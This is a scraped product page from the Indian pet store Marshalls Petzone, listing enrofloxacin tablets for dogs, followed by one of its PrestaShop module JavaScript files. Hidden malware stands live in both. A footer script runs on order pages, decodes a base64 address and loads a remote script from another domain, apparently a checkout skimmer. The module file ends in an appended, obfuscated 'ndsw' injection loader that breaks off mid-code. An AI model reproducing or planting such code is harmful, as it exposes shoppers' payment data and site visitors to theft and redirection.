             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#8ce5e2eae3cce1edfeffe4ede0e0fffce9f8f6e3e2e9a2efe3e1"><span class="__cf_email__" data-cfemail="264f484049664b4754554e474a4a555643525c4948430845494b">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="7a93ae6964d1e1291ae5a9ca-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="7a93ae6964d1e1291ae5a9ca-text/javascript"></script>




  

  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9941","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-09 08:28:20","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9043","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-16 23:50:10","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Sky Ec Endro Pet Enrofloxacin Tablets 150 mg at lowest price Strip 1","description":"Buy Endro Pet tablet contains enrofloxacin which is a fluoroquinolone antibiotic at the best discounts. COD, Free Shipping, and Fast Delivery.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-6508":true,"product-Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs":true,"product-id-category-223":true,"product-id-manufacturer-105":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/medicines\/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/medicines\/6508-endro-pet-enrofloxacin-tablets-150-mg.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Health Care","url":"https:\/\/www.marshallspetzone.com\/83-dog-medicine"},{"title":"Medicines","url":"https:\/\/www.marshallspetzone.com\/223-medicines"},{"title":"Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs","url":"https:\/\/www.marshallspetzone.com\/medicines\/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#\/strip-1"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768638652,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="7a93ae6964d1e1291ae5a9ca-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7a93ae6964d1e1291ae5a9ca-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf47e3a2f34eb07',t:'MTc2ODYzODY1Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js
body_size: 1910
content:
/**
 * MultiFeatures
 *
 * @category  Module
 * @author    silbersaiten <info@silbersaiten.de>
 * @support   silbersaiten <support@silbersaiten.de>
 * @copyright 2017 silbersaiten
 * @version   1.4.0
 * @link      http://www.silbersaiten.de
 * @license   See joined file licence.txt
 */
function locateFeaturesHtml() {
    var features_block = $('.product-features .data-sheet');
    
    return features_block.length > 0 ? features_block : false;
}

function sortFeatures() {
    if (typeof(feature_positions) == 'object' && feature_positions != null && $.map(feature_positions, function(n, i) { return i; }).length > 0) {
        var featureRow,
            multifeatureWrapper;

        for (var i in features_position) {
            featureRow = $('#feature_' + features_position[i]);
            featureRow.prependTo('#global_features_wrapper');
        }

        for (var i in ordered_features) {

            for (id_feature in ordered_features[i]) break;

            if (id_feature && ordered_features[i][id_feature].length) {
                featureRow = $('#feature_' + id_feature);

                multifeatureWrapper = featureRow.find('.features_wrap');

                for (var y in ordered_features[i][id_feature]) {
                    multifeatureWrapper = featureRow.find('#value_' + ordered_features[i][id_feature][y]);

                    if (multifeatureWrapper.length) {
                        multifeatureWrapper.prependTo(featureRow.find('ul'));
                    }
                }
            }
        }
    }
}

function replaceNativeFeatures() {
    if (typeof(pfeatures) == 'object' && pfeatures != null) {
        var features_block = locateFeaturesHtml();

        if (features_block != false) {
            features_block.empty().hide();

            var p = features_block.closest('.product-features');            
            p.append($('<table>').addClass('table').attr('id', 'global_features_wrapper'));

            var index = 0,
                feature = false,
                currentBlock = false,
                currentList = false,
                currentListBlock = false;

            for (var id_feature in pfeatures) {
                index = 0;
                currentBlock = false;
                currentList = false;
                currentListBlock = false;

                for (var id_feature_value in pfeatures[id_feature]) {
                    feature = pfeatures[id_feature][id_feature_value];

                    if (index == 0) {
                        currentBlock = $(document.createElement('tr')).addClass('features_wrap').attr('id', 'feature_' + id_feature);
                        currentList = $(document.createElement('ul'));
                    }

                    currentList.append($(document.createElement('li')).attr('id', 'value_' + id_feature_value).html(feature.value));

                    index++;
                }
                currentListBlock = $(document.createElement('td')).append(currentList);
                if (currentBlock != false)
                    $('#global_features_wrapper').append(currentBlock.append($(document.createElement('td')).html(feature.name)).append(currentListBlock));
            }
        }
    }
}

$(function(){
    replaceNativeFeatures();
    sortFeatures();

    $(document).ajaxSuccess(function(event, xhr, ajaxOptions) {
        if (xhr.responseJSON && xhr.responseJSON.product_details && typeof(xhr.responseJSON.product_details) !== 'undefined') {            
            replaceNativeFeatures();
            sortFeatures();
        }
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var 